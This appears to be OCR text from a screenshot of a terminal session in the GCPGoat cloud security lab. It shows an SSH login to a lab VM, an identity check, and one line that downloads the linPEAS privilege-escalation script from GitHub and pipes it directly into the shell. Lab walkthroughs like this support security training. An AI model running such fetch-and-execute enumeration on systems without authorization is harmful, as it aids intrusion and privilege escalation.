 Applications Places Terminal Jan 5 00:38
root@vm: ~/Desktop/GCPGoat
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '34.168.137.39' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.4.0-1096-gcp x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jan 4 19:06:14 UTC 2023
System load: 0.0 Processes: 107
Usage of /: 24.5% of 9.51GB Users logged in: 0
Memory usage: 22% IP address for ens4: 10.138.0.3
Swap usage: 0%
18 updates can be applied immediately.
17 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ id
uid=1001(justin) gid=1001(justin) groups=1001(justin)
$ bash
justin@developer-vm:~$ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
[0] 0:zsh 1:bash- 2:ssh* "vm" 00:37 05-Jan-23